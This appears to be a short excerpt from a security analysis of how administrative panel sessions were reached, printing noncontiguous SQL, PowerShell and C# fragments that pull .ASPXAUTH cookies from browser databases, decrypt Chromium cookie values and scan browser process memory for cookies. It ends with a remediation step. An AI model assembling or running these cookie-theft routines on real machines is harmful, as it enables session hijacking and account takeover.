 Panel access: database and browser-memory routes
Selected targeting and recovery statements | noncontiguous excerpts
SQL / POWERSHELL / C#
SELECT DISTINCT host_key FROM cookies
WHERE name = '.ASPXAUTH';
...
$masterKey = Get-ChromiumMasterKey -BrowserRoot $p.Root
$plain = Unprotect-ChromiumValue -Bytes $bytes -MasterKey $masterKey
...
$_.CommandLine -match 'network\.mojom\.NetworkService'
...
IntPtr h = OpenProcess(
  PROCESS_QUERY_INFORMATION | PROCESS_VM_READ, false, pid);
...
ReadProcessMemory(h, mbi.BaseAddress, buf, (UIntPtr)(ulong)sz, out rd)
...
[MemCookieScanner]::ExtractAll($proc.ProcessId, $CookieName, $HostName)
Investigate technician browser access and invalidate exposed panel sessions.
Noncontiguous expressions from the SQL query, cookie-decryption routine, and memory scanner.